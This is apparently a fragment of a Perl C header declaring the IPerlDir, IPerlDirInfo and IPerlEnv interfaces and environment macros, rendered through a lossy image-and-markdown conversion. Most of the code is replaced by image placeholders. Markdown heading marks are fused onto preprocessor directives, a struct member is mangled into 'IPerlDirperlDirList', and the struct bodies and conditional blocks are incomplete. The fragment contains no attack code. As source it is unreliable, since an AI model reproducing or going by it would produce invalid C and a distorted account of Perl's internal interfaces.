

#### struct IPerlDir

```
{
```


};

struct IPerlDirInfo

{

```
unsigned long nCount; /* number of entries expected */
 struct IPerlDirperlDirList;
```
};



### #ifdef WIN32



## #endif

#endif /\* PERL\_IMPLICIT\_SYS \*/

/\*

 Interface for perl environment functions \*/

#if defined(PERL\_IMPLICIT\_SYS)





#### struct IPerlEnv

{



# #ifdef HAS\_ENVGETENV









# define PerlEnv\_ENVgetenv(str) ENVgetenv((str))

# define PerlEnv\_ENVgetenv\_len(str,l) ENVgetenv\_len((str), (l))

#else

# define PerlEnv\_ENVgetenv(str) PerlEnv\_getenv((str))

# define PerlEnv\_ENVgetenv\_len(str,l) PerlEnv\_getenv\_len((str), (l))

#endif

#define PerlEnv\_uname(name) uname((name))


#endif /\* PERL\_IMPLICIT\_SYS \*/

# /\*

Interface for perl low-level IO functions

\*/

## #if defined(PERL\_IMPLICIT\_SYS)



